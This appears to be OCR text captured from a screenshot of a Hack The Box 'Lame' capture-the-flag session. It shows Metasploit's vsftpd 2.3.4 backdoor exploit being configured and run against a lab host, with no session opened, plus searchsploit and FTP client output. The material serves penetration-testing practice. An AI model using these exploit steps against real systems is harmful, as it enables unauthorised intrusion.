 [*CherryTree 0.38.8]
[Hack The Box :: Lame - ...
tj@kali: ~/ctfs/lame
21:12:46
tj@kali: ~/ctfs/lame
tj@kali: ~/ctfs/lame
tj@kali: ~
http://apjone.uk | twitter: @apjone | twitch.tv: apjone
Wastebasket
File System
Home
RHOSTS  lame             yes       The target host(s), range CIDR identifier, or hosts fi
le with syntax 'file:<path>'
RPORT   21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > check
[*] 10.10.10.3:21 - This module does not support check.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  10.10.10.3       yes       The target host(s), range CIDR identifier, or hosts fi
le with syntax 'file:<path>'
RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/interact):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >
ftp> help
Commands may be abbreviated.  Commands are:
!               dir             mdelete         qc              site
$               disconnect      mdir            sendport        size
account         exit            mget            put             status
append          form            mkdir           pwd             struct
ascii           get             mls             quit            system
bell            glob            mode            quote           sunique
binary          hash            modtime         recv            tenex
bye             help            mput            reget           tick
case            idle            newer           rstatus         trace
cd              image           nmap            rhelp           type
cdup            ipany           nlist           rename          user
chmod           ipv4            ntrans          reset           umask
close           ipv6            open            restart         verbose
cr              lcd             prompt          rmdir           ?
delete          ls              passive         runique
debug           macdef          proxy           send
ftp> user
(username)
usage: user username [password] [account]
ftp> ^C
ftp> quit
221 Goodbye.
tj@kali:~/ctfs/lame$ searchsploit vsftpd 2.3.4
Exploit Title | Path
vsftpd 2.3.4 - Backdoor Command Execution (Metasploit) | unix/remote/17491.rb
Shellcodes: No Results
tj@kali:~/ctfs/lame$
21:03 [Users #apjone]
21:03 [ apjone]
21:03 -!- Irssi: #apjone: Total of 1 nicks [0 ops, 0 halfops, 0 voices, 1 normal]
[21:12] [apjone] [2:Twitch/#apjone] [Act: 1]
[#apjone]
http://apjone.uk | twitter: @apjone | twitch.tv: apjone